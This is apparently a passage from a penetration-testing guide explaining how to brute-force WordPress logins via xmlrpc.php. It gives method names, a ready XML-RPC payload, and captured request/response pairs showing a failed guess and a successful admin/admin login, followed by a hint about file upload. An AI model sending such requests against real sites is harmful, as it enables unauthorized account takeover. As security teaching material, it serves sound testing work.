 Credentials Bruteforce
wp.getUserBlogs, wp.getCategories or metaWeblog.getUsersBlogs are some of
the methods that can be used to brute-force credentials. If you can find any of them you
can send something like:
html
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>
The message "Incorrect username or password" inside a 200 code response should
appear if the credentials aren't valid.
Request
Raw Params Headers Hex XML
POST /wordpress/xmlrpc.php HTTP/1.1
Host: 18.224.212.48
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 171
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>test</value></param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 06:12:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Vary: Accept-Encoding
Content-Length: 403
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>403</int></value>
</member>
<member>
<name>faultString</name>
<value><string>Incorrect username or password.</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
Request
Raw Params Headers Hex XML
POST /wordpress/xmlrpc.php HTTP/1.1
Host: 18.224.212.48
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 176
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>admin</value></param>
</params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 06:11:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Vary: Accept-Encoding
Content-Length: 658
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><struct>
<member><name>isAdmin</name><value><boolean>1</boolean></value></member>
<member><name>url</name><value><string>http://18.224.212.48/wordpress/</s
tring></value></member>
<member><name>blogid</name><value><string>1</string></value></member>
<member><name>blogName</name><value><string>test</string></value></member
>
<member><name>xmlrpc</name><value><string>http://18.224.212.48/wordpress/
xmlrpc.php</string></value></member>
</struct></value>
Using the correct credentials you can upload a file. In the response the path will appears
(https://gist.github.com/georgestephanis/5681982)